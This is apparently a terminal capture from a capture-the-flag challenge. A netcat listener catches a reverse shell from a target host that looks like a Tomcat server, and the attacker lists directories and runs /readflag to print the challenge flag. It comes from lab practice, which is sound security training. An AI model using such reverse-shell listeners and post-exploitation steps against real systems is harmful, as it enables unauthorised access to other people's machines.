 root@37acbec2d846:~# nc -lvvp 8888
listening on [any] 8888 ...
connect to [174.0.219.93] from 2354-6595bc5d-f17a-4415-8c4e-140bc48a2ad3.1.cl9j814o6za5p377sbu5gukqj.ctfd_swarm [174.0.219.98] 40612
ls
BUILDING.txt
CONTRIBUTING.md
LICENSE
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
webapps.dist
work
ls /
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
/readflag
flag{ad9cb0ee-22ef-47cc-a149-fcb48460fe3c}